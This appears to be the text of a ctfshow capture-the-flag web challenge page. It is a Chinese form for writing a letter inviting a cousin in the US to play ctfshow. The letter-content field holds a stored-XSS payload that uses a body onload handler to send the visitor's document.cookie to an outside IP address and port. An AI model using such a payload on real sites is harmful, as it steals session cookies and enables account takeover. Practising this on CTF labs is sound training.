 请以小明的身份，给身在美国的表哥老明写一封信，介绍中国流行的网络梗，并邀请他回来一起去ctfshow玩。
发件人
请输入发件人
收件人
请输入收件人
我的天气
晴
表哥回来时
带的东西
美版iphone
匿名者入会介绍信
表哥女朋友
暗网发送
信的内容
<body/onload="window.location.href='http://1.15.107.150:3296?c='+document.cookie">
立即提交
重置